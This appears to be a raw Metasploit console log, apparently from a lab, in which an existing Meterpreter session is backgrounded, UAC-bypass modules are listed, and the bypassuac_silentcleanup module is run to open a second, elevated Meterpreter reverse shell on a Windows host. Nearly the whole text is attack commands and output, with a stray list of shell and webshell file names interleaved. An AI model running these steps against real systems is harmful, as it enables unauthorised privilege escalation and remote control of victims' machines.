 cupp.py shell.py top10000.txt weevely.php reverse.php
meterpreter >
Background session 1? [y/N]
msf5 exploit(multi/handler) > search bypassuac
Matching Modules
================
top100.txt top1000.txt cmd.php base64.py
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/bypassuac  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass
1  exploit/windows/local/bypassuac_comhijack  1900-01-01  excellent  Yes  Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
2  exploit/windows/local/bypassuac_eventvwr  2016-08-15  excellent  Yes  Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
3  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelper Registry Key)
4  exploit/windows/local/bypassuac_injection  2010-12-31  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Injection)
5  exploit/windows/local/bypassuac_injection_winsxs  2017-04-06  excellent  No  Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
6  exploit/windows/local/bypassuac_silentcleanup  2019-02-24  excellent  No  Windows Escalate UAC Protection Bypass (Via SilentCleanup)
7  exploit/windows/local/bypassuac_sluihijack  2018-01-15  excellent  Yes  Windows UAC Protection Bypass (Via Slui File Handler Hijack)
8  exploit/windows/local/bypassuac_vbs  2015-08-22  excellent  No  Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac_silentcleanup
msf5 exploit(windows/local/bypassuac_silentcleanup) > show options
Module options (exploit/windows/local/bypassuac_silentcleanup):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
PSH_PATH  %WINDIR%\System32\WindowsPowershell\v1.0\powershell.exe  yes  The path to the Powershell binary.
SESSION  yes  The session to run this module on.
SLEEPTIME  0  no  The time (ms) to sleep before running SilentCleanup
Exploit target:
Id  Name
--  ----
0  Microsoft Windows
msf5 exploit(windows/local/bypassuac_silentcleanup) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_silentcleanup) > run
[*] Started reverse TCP handler on 192.168.0.105:4444
[+] Part of Administrators group! Continuing...
[*] Sending stage (179779 bytes) to 192.168.0.107
[*] Meterpreter session 2 opened (192.168.0.105:4444 -> 192.168.0.107:11808) at 2020-03-22 09:36:48 +0800